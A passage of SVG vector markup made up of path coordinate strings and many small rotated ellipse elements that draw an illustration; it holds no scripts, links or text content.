5.9-6.3 9.7-.9-4.6.6-9.1 1.3-10.7l5 1zm-2.9 63.5c9.4-11.3 27.5-17 41-19.9 14.7-3.1 27.4-3.4 27.5-3.4.5 0 1-.5 1-1-.2-10.1-1-17.1-2.7-22.2 3.6.9 8.2 1.5 13.4 1.6l30.5 39.3c-10.9 5.2-22 9.7-33.4 13.5-15.6 5.2-25.8 5.8-36.7 6.4-11.7.6-24.8 1.4-46.9 7.9-1.1-8.4 1-15.9 6.3-22.2zm-89.5 10.4c.1.4.1.9.2 1.3l1.8-2.3 2.9-3.8c.6 1.9 1.5 3.7 2.9 5 2.4 2.4 6.1 3.3 10.7 2.7 4-.5 7.6-1 10.8-1.4 25.6-3.5 27.9-3.7 33.1 17.1-15.8 5-27.4 8.2-35.6 10.2h-15.5c-5.7-8-8.2-19.1-9.4-29.6l-1.8 2.2c1.2 9.7 3.6 19.4 8.6 27.4h-29.9l21.2-27.4c.1-.5.1-.9 0-1.4L767 177.2l23.1-29.8zm85.1 28.8l6.8-2.5.9 2.5h-7.7zm-2.9 0h-28.7c7.8-3 14.7-4.9 20.6-6.9 6.1-2.1 11.1-3.8 14.6-4.8l2.9 8.1-9.4 3.6zm152.8 0h-140l-4.4-12.1c20.6-5 33.8-5.7 47.8-6.4 2.1-.1 4.3-.2 6.5-.4 8.8-.5 30.2-5.7 59.6-20.5l-1.2-1.6c-28.9 14.5-49.9 19.6-58.5 20.1-2.2.1-4.4.2-6.5.3-14.3.7-27.8 1.4-49 6.6-.1 0-.2 0-.3.1h-.1c-3.7.9-8.9 2.8-15.4 5-7.4 2.5-16.6 5.8-26.9 8.8h-11.2c9.6-3 22.4-6.4 39.2-12 27.6-9.3 42.6-10.2 55.7-10.9 11-.6 21.4-1.2 37.2-6.5 11.7-3.9 23-8.5 34.1-13.8l1.8 2.3 1.2 1.6c.3-.1.6-.3.9-.4l.1.1 31.5 40.7-31.5-40.6c-.3.2-.6.3-.9.4l30.3 39.2z"/><path d="M855 149.4c.1.2.3.3.4.3.1 0 .2 0 .2-.1.2-.1.3-.4.2-.7-6.3-12.2-16.4-10.7-34.7-8.1-1.4.2-2.9.4-4.4.6-.3 0-.5.3-.4.6 0 .3.3.5.6.4 1.5-.2 3-.4 4.4-.6 17.9-2.6 27.8-4 33.7 7.6zm28.3-25.4c.1.1.3.2.4.2.1 0 .2 0 .3-.1 12.1-8.1 30.3-13.5 53.9-15.9.3 0 .5-.3.4-.5 0-.3-.3-.5-.5-.4-23.8 2.4-42 7.8-54.3 16-.3.2-.3.5-.2.7zm3.1-30.9c.3-.1.4-.4.3-.6-.1-.3-.4-.4-.6-.3-3 1-5.5 2.9-7.2 5.5-1.8 2.8-11.5 16.9-25.4 22.2-4.9 1.8-10.4 3.4-16.4 4.5-.3.1-.4.3-.4.6 0 .2.3.4.5.4h.1c6.1-1.2 11.6-2.7 16.5-4.6 14.2-5.4 24.1-19.7 25.9-22.6 1.6-2.4 4-4.2 6.7-5.1zm4.3-.6c.4 0 .9 0 1.3.1l22.1 2.6h.1c.2 0 .5-.2.5-.4 0-.3-.2-.5-.4-.6l-22.1-2.7c-.5-.1-.9-.2-1.4-.2-.3 0-.5.3-.5.6-.1.2.1.6.4.6zm26.5 2.5c0 .3.2.5.4.6 4.6.5 8.3 3.9 9.2 8.4l.3 1.6c0 .2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.3-1.6c-1-4.9-5.1-8.6-10.1-9.2-.2 0-.4.2-.5.4z"/><ellipse transform="rotate(-20.016 944.06 109.69)" cx="944.1" cy="109.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 939.31 110.263)" cx="939.4" cy="110.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 914.644 113.925)" cx="914.7" cy="113.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 924.99 112.103)" cx="925" cy="112.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 928.9 111.65)" cx="928.9" cy="111.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 909.974 115.297)" cx="910" cy="115.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 899.37 118.964)" cx="899.4" cy="119" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 894.725 120.853)" cx="894.7" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 874.344 136.748)" cx="874.4" cy="136.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 881.238 129.294)" cx="881.3" cy="129.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 885.095 126.307)" cx="885.1" cy="126.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.082 140.004)" cx="872.1" cy="140" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.997 149.4)" cx="869" cy="149.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.683 152.79)" cx="868.7" cy="152.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 855.214 156.368)" cx="855.2" cy="156.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 853.88 152.703)" cx="853.9" cy="152.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 847.56 144.56)" cx="847.6" cy="144.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 843.473 142.673)" cx="843.5" cy="142.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 827.555 143.41)" cx="827.6" cy="143.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 832.317 142.79)" cx="832.3" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 811.065 145.516)" cx="811.1" cy="145.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 816.355 144.84)" cx="816.4" cy="144.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 800.762 142.79)" cx="800.8" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 930.208 105.774)" cx="930.3" cy="105.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 929.345 101.854)" cx="929.4" cy="101.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 927.505 98.355)" cx="927.6" cy="98.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 925.4 95.16)" cx="925.4" cy="95.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 921.753 93.307)" cx="921.8" cy="93.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 917.842 92.26)" cx="917.9" cy="92.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 913.847 91.802)" cx="913.8" cy="91.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 910.554 91.235)" cx="910.6" cy="91.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 906.513 90.77)" cx="906.5" cy="90.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 901.752 90.09)" cx="901.8" cy="90.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 897.63 89.598)" cx="897.6" cy="89.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 893.483 89.146)" cx="893.5" cy="89.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 889.072 88.807)" cx="889.1" cy="88.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 884.517 89.494)" cx="884.5" cy="89.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 880.373 91.976)" cx="880.4" cy="92" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 877.565 94.954)" cx="877.6" cy="95" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.024 102.866)" cx="872" cy="102.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 869.188 105.844)" cx="869.2" cy="105.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 861.102 113.444)" cx="861.2" cy="113.5" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 857.688 115.7)" cx="857.8" cy="115.7" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 848.15 119.605)" cx="848.2" cy="119.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 843.256 120.825)" cx="843.5" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 834.034 122.542)" cx="834.4" cy="122.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 829.758 123.153)" cx="830.1" cy="123.2" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 818.873 124.066)" cx="819.2" cy="124.1" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 814.146 124.62)" cx="814.4" cy="124.6" rx=".9" ry=".9"/><path d="M874.7 100.6c.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.4.9 1.1 1.4 2 1.4zm-.4-3c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3zm-10.2 13.5c.3.1.6.2.9.2.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.4.6.8 1.1 1zm0-2.3c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.5-.1 1.1-.6 1.3-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.2-.2-.5 0-.8zm-11.3 10.4c.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.4-1.1-1.6-1.6-2.6-1.2-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.7 1.1 1.2 1.9 1.2zm-.9-2.5c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.4 0 .8.3 1 .7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6-.3-.2-.3-.5-.1-.8zm-13.8 6.4c.3.1.6.2.9.2.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.2.5.6.9 1.1 1.2zm.5-2.8c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.6.1-1.2.6-1.3zm-13.1 1.4c-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.3.8 1.1 1.3 1.9 1.3.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.4-.5-.8-1-1zm0 2.3c-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.2.2.5 0 .8zm30.3 35.3c-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.2-.5-.5-.8-1-1-.4-.3-.9-.3-1.4-.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.3.1.5 0 .7zm13.2-4.3c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.3-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4s-.4.1-.7 0c-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zm2.5-13.5c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1.1-.4 1.6-1.4 1.2-2.4zm-1.4 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.5-.1 1-.5 1.1zm8.5-12.4c.2-.4.2-1 .1-1.4-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1.5-.3.9-.6 1.1-1zm-.9-.5c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm10.5-11.3c-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.4-1-1.5-1.5-2.4-1.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.4 0 .7zm14.9-8.3c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.4 1.5-1.4 1.1-2.4-.1-.4-.4-.8-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm17.1-5.7c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.2-2.4zm-1.5 1.5c-.4.2-.9-.1-1.1-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.2.4 0 .9-.5 1.1zm14.4-4.7c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.1-.4-.4-.7-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5 0 1-.5 1.1zM853 147.5c-.2-.5-.5-.8-1-1-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.9-.4 1.4-1.5 1.1-2.4zm-1.5 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm-11.4-7.2c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .3-.4.3-.9.1-1.4zm-.9 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm-17-.4c-.4-.2-1-.2-1.4-.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.2-.4-.6-.8-1-1zm-.5 2.5c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5-.1 1-.5 1.1zm-14.8 0c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.2-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zM986.7 210.2h-170c-.6 0-1 .4-1 1v170c0 .6.4 1 1 1h170c.6 0 1-.4 1-1v-170c0-.5-.4-1-1-1zm-126.5 104c2.3.8 33.8 12.3 71.3 30.6 8.6 4.2 16.7 8.4 24.1 12.3v.1c.1.1.3.2.4.2h.1c8.7 4.6 16.4 9 22.8 12.7.1.1.3.2.4.2.1 0 .2 0 .3-.1-.1.1-.1.1-.2.1 2.3 1.3 4.3 2.5 6.3 3.6v6.2h-34.4c-.1 0-.2.1-.3.1h-.2c-.1 0-.3-.1-.4-.1h-10.7c-8.5-3-16.8-6.7-24.7-10.6-22.8-11.2-46.8-27.4-67.3-41.8-.1-.1-.2-.2-.3-.2-2.9-2-5.7-4-8.5-6-8.1-5.7-15.2-10.8-21.2-14.7v-4.6c5 2.8 10.3 6.5 16.5 10.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2 0-.5-.2-.7-6.5-4.5-12-8.3-17-11.1v-.5c1 .2.9.3 1.3.5 28.5 12.1 39.7 13.1 41.2 13.1zm27.3-46.9c-2.6-3.4-3.9-6.7-4.5-9.6 3.6 4.8 8.4 7.7 9.4 8.3.2 2.1.5 4.2.9 6.5v.1c0 .1 0 .3.1.4.4 2.6 1 5.3 1.7 8.1 0 .1.1.1.1.2.1.1.2 0 .4 0-.1 0-.3.2-.4.1 1.4 5.6 3.4 11.7 6.1 17.7.6.2.9.3 1 .3.2 0 .4.2.4.5 0-.2-.2-.4-.4-.4 0 0-.4-.1-1-.2-2.7-.7-10.6-3.2-18.6-8.3-.6-.8-1.1-1.4-1.5-2l9.7-1.1c.4 0 .8-.4.9-.8s-.1-.9-.5-1.1c-6.8-3.8-10.1-14.1-11.1-17.8l6.5.8c.4 0 .8-.1 1-.5.1-.4 0-.9-.2-1.2zm-4.8-17.2l4.3 2.1c.3.1.6.1.9 0s.5-.4.5-.7c.4-2.1-2.5-8.6-3.7-11 .4-2.1 1.8-4.4 3.5-6.6-1.1 7.1 3.1 13.6 3.7 14.5-.3 4.4-.4 10 .2 16.4-1.8-1.2-6.6-4.5-9.6-9.4-.2-2.3 0-4.2.2-5.3zm14.6 1.6c.4.3.9.3 1.3-.1l8.4-7.9c.2.6.4 1.3.6 2-2.2 2.7-10.5 13-13.7 24.3-1.2-8.8-1.2-16.4-.8-21.9.4-1.5 2.9-9.8 7.1-14.3 1 1.5 1.8 2.9 1.9 3.5.3 1.6-2.7 8.6-5 13.1-.3.5-.2 1 .2 1.3zm42.3-20.1c6.3 3.4 10.1 9.3 14.1 15.5 4.4 6.7 8.9 13.7 16.9 17.6.1.1.3.1.4.1.4 0 .7-.2.9-.6.2-.5 0-1.1-.5-1.3-7.5-3.7-11.9-10.4-16.1-16.9-1.7-2.7-3.5-5.4-5.5-7.9 1.9 1.4 3.7 2.7 5.6 4.1 4.2 3.1 8.4 6.3 13.6 9.3.3.2.6.4.9.5 1.4.8 2.7 1.6 4.2 2.3.4.2.9.4 1.3.6 3.5 1.7 7.1 3 10.1 4.2V353c-17-9.3-41-22.1-70.2-35.2l-1 .7.9-.7 8.9-6.9c.4-.3.5-.8.3-1.2-.2-.4-.7-.7-1.1-.6l-7.5 1.6 5.2-7.9c.3-.4.2-.9-.1-1.2-.3-.3-.8-.4-1.2-.1l-5.5 3.4c1.4-2.6 3.3-5.8 3.9-6.8 3.7-6.3 1.5-14.7-.9-23.6-.6-2.2-1.2-4.5-1.7-6.7-.1-.4-.4-.7-.9-.8-.4 0-.8.2-1 .5l-6.8 13.4c.3-3.4 1.4-9.2 4.9-17.4 1.8-4.2-2.4-18.4-3.3-21.4.7-.8 1.3-1.5 1.7-2 1.6-1.9 5.8-5.8 11.2-8.3 6.7-3.2 12.8-3.2 18.3-.2zM958 356.2l13.1-9c.8.4 1.6.9 2.5 1.3l-13.1 9c-.9-.4-1.7-.8-2.5-1.3zm-6.9-3.6l13.1-9c2 1.1 4 2.1 5.9 3.1l-13.1 9c-1.9-1-3.9-2.1-5.9-3.1zm-51.6-41.9c0-.2-.1-.4-.3-.5l-1.4-1.2 4.6-.1c.5 0 .8-.3 1-.8.1-.4-.1-.9-.5-1.1-8.7-4.7-14.5-9.9-18-13.7 8.1 4.7 15.6 6.9 16.9 6.9.3 1 1 1.2 1 1.8v.2c.6 1.1 1.1 2.3 1.7 3.5 0 .1 0 .1.1.2 1.7 3.1 3.6 6.3 5.7 9.5-3.6-1.6-7.2-3.2-10.8-4.7zm-5.3-38.2c2.5-11.4 10.8-22.2 13.6-25.7.4 1.4.8 2.9 1.1 4.4-2.5 2.7-11.7 13.8-13.7 26.7-.3-1.8-.7-3.6-1-5.4zm1.8 8.5c.7-13.1 10.1-24.8 13.2-28.5 1 4.4 1.5 8.6.8 10.1-6.5 15.1-5.1 22.2-5 22.5.1.4.4.7.9.8.4 0 .8-.2 1-.5l7.4-14.6c.4 1.4.7 2.8 1.1 4.1.1.2.1.4.2.6-.9 4-4.4 17.4-12.4 25.5-3.3-6.9-5.6-13.6-7.2-20 0 .1 0-.1 0 0zm20.5 16c-1.1 1.8-5.8 10.2-5.8 10.3-.2.4-.2.9.2 1.2.3.3.8.4 1.2.1l5-3.1-4 6.1c-.2.3-.2.8 0 1.1.2.3.6.5 1 .4l5.6-1.2-6.3 4.8c-.6-.3-1.3-.6-1.9-.8.1-.1 0-.3 0-.5-2.2-3.3-4.2-6.6-6-9.8 6.3-5.5 10.6-14.7 12.4-19.2.5 4 .3 7.6-1.4 10.6zm-11.5 7.7c-.5-.9-.9-1.9-1.4-2.8 7.4-7.3 11.1-18.9 12.5-24.4.6 2.4 1.2 4.7 1.5 6.9-1.3 3.4-5.8 14.3-12.6 20.3zm-2.5-3c0-.1.1-.2.1-.2 0 .1-.1.2-.1.2zm9.5 16.6l-13.4 9.2-2.7-1.2 13.4-9.2 2.7 1.2zm1.1.5c.9.4 1.8.8 2.6 1.2l-13.2 9.1c-.1 0-.1.1-.1.1l-2.7-1.2 13.4-9.2zm3.7 1.7c2.1 1 4.2 1.9 6.3 2.9l-13.3 9.1c-2.2-1-4.3-1.9-6.4-2.8l13.4-9.2zm7.4 3.3c.9.4 1.7.8 2.6 1.2l-13.2 9.1c-.9-.4-1.8-.8-2.6-1.2l13.2-9.1zm3.6 1.7c2.1 1 4.2 2 6.2 2.9l-13.2 9.1c-2.1-1-4.2-2-6.3-2.9l13.3-9.1zm7.3 3.5c.9.4 1.7.8 2.6 1.2l-13.1 9.1c-.9-.4-1.7-.8-2.6-1.2l13.1-9.1zm3.6 1.7c2.1 1 4.1 2 6.1 3l-13.1 9c-2.1-1-4.1-2-6.2-3l13.2-9zm7.2 3.5c4.8 2.4 9.4 4.7 13.8 7l-13.1 9c-4.4-2.3-9-4.6-13.8-6.9l13.1-9.1zm14.7 7.5c.8.4 1.7.9 2.5 1.3l-13.1 9c-.8-.4-1.7-.9-2.5-1.3l13.1-9zm-67.1-98.2c.4-3.3.8-5.1.9-5.2 0 0 .8-3.6 3.6-7.7.6.8 1.1 1.6 1.6 2.3-2.9 2.9-4.9 7.3-6.1 10.6zm-.1-5.4s-.1.3-.2.7c-.4-2.7-.7-7.2 1.1-10.8.1-.1.1-.3 0-.4.3-.2.5-.5.7-.6.7.9 1.5 1.9 2.2 2.9-2.9 4.2-3.8 8-3.8 8.2zm-.7 3.5c-.2 1.4-.4 3.1-.6 5.1-1.4-2.5-4.3-8.5-2.4-14.5 1.1-1.2 2.2-2.4 3.2-3.3-2 5.6-.3 12-.2 12.7zm-4.8 44.5l-8.6 1c-.3 0-.6.2-.8.5s-.1.7 0 .9c.2.4 5.6 9.7 20.2 18.4l-3.5.1c-.4 0-.8.3-.9.7-.1.3-.1.6.1.9-8.5-3.5-17.3-7-26.3-10.5 3.2-6.7 7.6-14.6 12.8-21.8 1.6 3.5 3.9 7.2 7 9.8zm20.4 30.6l-13.4 9.3c-17.2-7.3-29.6-12-33.1-13.3.1-.2.2-.5.3-.7.9-2.3 2.7-6.7 5.2-12 14.4 5.4 28.1 11 41 16.7zm-90.6 63.5v-59.5c12 4.2 26.9 8.2 28.8 8.7-1.7-1.2-3.3-2.3-4.9-3.5-5.9-1.7-15.9-4.5-23.9-7.4v-9.2c6 3.9 12.6 8.7 20.1 13.9l3.9 2.7c1.6 1.1 3.2 2.3 4.9 3.4h.5-.5c20.5 14.4 44.6 30.8 67.6 42 6.4 3.2 13.1 5.8 20 8.8H817.7zm0-79.5c-.1 0-.2-.1-.3-.1.1.1.2.1.3.1zm-1 0v-.3l.1.1-.1.2.1 1.2c.2.1.4.3.6.4-.3-.1-.7-.2-.7-.4v-1.2zm170 69l-1 .7v1.3c0-.2-.8-.4-1.1-.6l-1.4.9 1.4-.9 1.1-.7 1-.7v-1.2 1.2zm0-13.9v1.2l-1 .7v3.1l-8.6 5.9.9.6 7.7-5.3v-.1l1-.6V360v1.2l-1 .7v3.1l-5.3 3.6.9.6 4.4-3v-.1l1-.6v-1.2 1.2l-1 .7v2.9l-.1.1-2 1.4c-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.5-3.7-2.1-7.8-4.4-12.1-6.7l13.1-9 .4-.3-.4.3c4 2.2 7.1 4.2 11.1 6.1.2.3 1.2.4 1.2.7zm0-96.3l-.1-.1v-.1l-.9-.3v-.1c0 .1 1 .2 1 .3v.3zm0-2.1c0-.1 0-.1 0 0v-.2c0-.1-.7-.2-1-.3v-.1c-3-1-5.7-2.1-8.7-3.5-.6-.3-1.2-.5-1.8-.8-1.4-.7-2.8-1.5-4.1-2.2-3.9-2.3-7.5-5-11.3-7.8-3.4-2.5-6.8-5-10.6-7.4-2.6-1.8-5.5-3.6-8.6-5.3-13.8-7.5-27.7 3.8-31.9 8.8-.5.6-1.2 1.5-2.1 2.5-.1.1-.1.2-.1.2l-5.4 5.1c1.5-3.5 3.2-7.7 2.8-9.5-.5-2.9-7.2-11.2-8-12.1-.2-.2-.4-.3-.7-.4-.3 0-.5.1-.7.2-.4.4-10.6 8.7-11.8 15.8 0 .2 0 .4.1.6 1.4 3 2.8 6.5 3.4 8.5l-3.8-1.9c-.3-.1-.6-.1-.8 0-.3.1-.5.3-.6.6-.1.4-2.7 8.6 3.6 18.3l-5.7-.7c-.3 0-.6.1-.9.3-.2.2-.3.6-.2.9.1.3.7 3.4 2.3 7.2-.2.1-.4.2-.5.3-5.5 7.4-10 15.7-13.3 22.7-.7-.3-1.4-.5-2.1-.8-.5-.2-1.1.1-1.3.6s.1 1.1.6 1.3c.6.2 1.3.5 1.9.7-2.5 5.3-4.2 9.6-5.2 12-.2.4-.3.8-.4 1-2.7-.3-14.3-2-39.9-12.7-.7-.3-1.1-.6-2.1-.8v-86.4h168v44.6c0 .1 1 .2 1 .4v.3z"/><path d="M986.7 357v-1.3c0-.2-1-.4-1-.6v1.4l-12 8.2c.3.2.6.4.9.5l11.1-7.6v-.1l1-.5zm-140.9-35.6c2.7 1.9 5.4 3.8 8.3 5.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2.1-.5-.1-.7-2.8-2-5.6-3.9-8.3-5.8l-2.2-1.6c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.2 1.6zm105.3 57.9c-12.3-4.3-22.7-8.5-31.8-13-20.5-10-41.2-23.8-57-34.6-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7 15.8 10.9 36.5 24.7 57.1 34.8 9.1 4.4 19.4 8.9 31.6 12.9h.6c.1 0 .2 0 .2-.1h.1c.1 0 .1-.1.1-.2.1-.1 0-.5-.3-.6zm-56-97.8c0-.1-.1-.3-.1-.4v.1c0 .1 0 .2.1.3zM776.7 224.3L648 60.4c-.4-.5-1.2-.5-1.6 0l-128.7 164c-.3.4-.3.9 0 1.2l128.7 164c.2.2.5.4.8.4s.6-.1.8-.4l128.7-164c.3-.4.3-.9 0-1.3zm-129.5 163l-87.1-111 13.9 4.1h.3c.4 0 .8-.3 1-.7l17.2-57.6c2.9 4.3 10.5 16.8 17.5 35.4 8.5 22.6 13.8 34.7 31.1 41.9 13.2 5.5 34.3 8.1 67 10.4l-60.9 77.5zM543.5 255.2l33.9 10.1-1.9 6.2-25.1-7.5-6.9-8.8zm5.8-61.8l-3.9-1.2 4.3-5.5 24.6 7.3c3.4 2.9 6.8 6.1 10.3 9.8l-24.7-7.4c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l26.3 7.8c2.5 2.7 4.9 5.6 7.3 8.7-.1 0-.2.1-.3.1l-50.5-15.1.5-3.7 1.9-2.4 4.3 1.3h.1c.2 0 .4-.1.5-.4.1.2-.1-.1-.4-.2zm1.1-7.5l4.4-5.6c4.8 2.7 10.9 6.7 17.6 12.2l-22-6.6zm38 